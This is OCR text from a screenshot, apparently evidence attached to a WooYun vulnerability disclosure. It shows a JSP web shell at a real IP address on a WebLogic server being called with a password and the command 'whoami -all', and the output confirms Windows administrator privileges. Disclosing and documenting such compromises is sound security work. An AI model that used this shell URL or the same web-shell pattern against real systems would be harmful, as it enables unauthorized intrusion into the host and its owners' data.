 BEA WebLogic Server A
117.40.198.185:8080/is/
中国电信智慧域管统一登
WooYun.org | 提交漏洞
117.40.198.185:8080/is/cmd.jsp?pwd=023&cmd=whoami%20-all
ABP
应用 WORK TKG BLOG TOOL 老外的技术 Tt 其他书签
用户信息
----------------
用户名 SID
================ =============================================
yy\administrator S-1-5-21-3451119005-3028792144-2881862774-500
组信息
-----------------
组名 类型 SID 属性
==================================== ====== ============ ==========================================
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 必需的组, 启用于默认, 启用的组, 组的所有者
BUILTIN\Remote Desktop Users 别名 S-1-5-32-555 必需的组, 启用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
控制台登录 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\High Mandatory Level 标签 S-1-16-12288 必需的组, 启用于默认, 启用的组
特权信息
----------------------
特权名 描述 状态
=============================== ========================== ======
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeSecurityPrivilege 管理审核和安全日志 已禁用
SeTakeOwnershipPrivilege 取得文件或其他对象的所有权 已禁用
SeLoadDriverPrivilege 加载和卸载设备驱动程序 已禁用
SeSystemProfilePrivilege 配置文件系统性能 已禁用
SeSystemtimePrivilege 更改系统时间 已禁用
SeProfileSingleProcessPrivilege 配置文件单个进程 已禁用
SeIncreaseBasePriorityPrivilege 提高计划优先级 已禁用
SeCreatePagefilePrivilege 创建一个页面文件 已禁用
SeBackupPrivilege 备份文件和目录 已禁用
SeRestorePrivilege 还原文件和目录 已禁用
SeShutdownPrivilege 关闭系统 已禁用
SeDebugPrivilege 调试程序 已禁用
SeSystemEnvironmentPrivilege 修改固件环境值 已禁用
0.0KB/S 0.0KB/S 5%
www.wooyun.org